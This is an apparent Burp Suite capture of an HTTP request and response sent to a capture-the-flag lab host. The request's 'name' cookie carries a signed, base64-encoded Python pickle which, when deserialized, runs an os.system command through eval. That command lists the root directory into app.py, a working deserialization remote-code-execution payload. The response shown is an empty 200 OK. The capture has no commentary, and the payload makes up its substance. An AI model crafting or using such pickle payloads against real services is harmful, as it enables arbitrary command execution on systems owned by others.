 Request
Pretty Raw Hex \n
1 GET /secret HTTP/1.1
2 Host: eci-2ze0xqtavmubh71w7lfg.cloudeci1.ichunqiu.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1743581819,1743738661,1743821282,1743907587;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743907587; HMACCOUNT=
75AA89D03FB7E007; name=
"!BA2z8r4NV8nd2oRAB4dKS7HPcRk2eL/4W2MRtM7ts0E=?gASVUgAAAAAAAABdlC
iMBG5hbWWUfZRoAYwIYnVpbHRpbnOUjARldmFslJOUjCZfX2ltcG9ydF9fKCdvcyc
pLnN5c3RlbSgnbHMgLz5hcHAucHknKZSFlFKUc2Uu"
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Apr 2025 13:29:55 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: close
6
7